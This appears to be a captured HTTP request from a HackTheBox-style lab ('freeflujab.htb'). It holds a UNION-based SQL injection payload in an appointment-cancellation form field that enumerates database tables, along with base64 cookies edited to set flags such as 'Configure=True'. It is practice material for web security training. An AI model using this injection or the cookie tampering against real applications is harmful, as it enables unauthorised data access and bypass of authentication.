 Request
Raw Params Headers Hex
POST /?cancel HTTP/1.1
Host: freeflujab.htb
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://freeflujab.htb/?cancel
Content-Type: application/x-www-form-urlencoded
Content-Length: 158
Cookie: Modus=Q29uZmlndXJlPVRydWU%3d; expires=Thu, 13-Jun-2019 14:04:38 GMT;
Max-Age=3600; path=/?smtp_config; Patient=f991b5fb6a2939471c7230b2db78225e;
Registered=Zjk5MWI1ZmI2YTI5Mzk0NzFjNzIzMGIyZGI3ODIyNWU9VHJ1ZQ%3D%3D; expires=Thu,
13-Jun-2019 14:04:38 GMT; Max-Age=3600; path=/
Connection: close
Upgrade-Insecure-Requests: 1
nhsnum=' UNION SELECT 1,2,table_name,4,5 from information_schema.tables where
table_schema=database()--+&submit=Cancel+Appointment&submit=Cancel+Appointment